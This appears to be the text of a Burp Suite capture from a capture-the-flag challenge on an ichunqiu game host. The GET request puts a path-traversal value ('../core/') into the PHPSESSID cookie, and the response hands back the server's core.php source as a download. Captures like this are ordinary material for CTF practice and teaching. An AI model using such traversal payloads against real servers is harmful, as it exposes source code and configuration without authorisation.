 Request
Raw Params Headers Hex
GET /download/core.php HTTP/1.1
Host: aca38d6c997545428e973005b40f06d939b55bca16494c95.changame.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/64.0.3282.140 Safari/537.36 Edge/17.17134
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: PHPSESSID=../core/; __jsluid_h=1c0d15ef15b9cbe115c20203495204fd
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 19 Oct 2019 05:11:14 GMT
Content-Type: application/octet-stream
Content-Length: 491
Connection: close
Expires: 0
Cache-Control: must-revalidate
Pragma: public
Content-Description: File Transfer
Content-Disposition: attachment; filename=core.php
Content-Transfer-Encoding: binary
X-Via-JSL: 60f7225,-
X-Cache: bypass
<?php
if(!defined('Core_DIR')){
exit();
}
include(Core_DIR.DS.'config.php');
include(Core_DIR.DS.'func.php');
_if_debug($config['debug']);
spl_autoload_register('autoload_class');
config($config['ini']);